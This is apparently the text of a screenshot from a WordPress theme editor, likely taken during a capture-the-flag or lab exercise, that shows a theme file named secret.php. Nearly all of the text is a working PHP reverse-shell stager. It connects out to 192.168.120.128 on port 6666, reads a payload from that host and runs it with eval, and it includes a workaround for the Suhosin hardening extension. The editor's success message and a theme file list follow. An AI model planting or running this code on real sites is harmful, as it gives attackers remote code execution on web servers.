 Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php /**/ error_reporting(0); $ip = '192.168.120.128'; $port = 6666; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
File edited successfully.
Update File
Theme Files
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss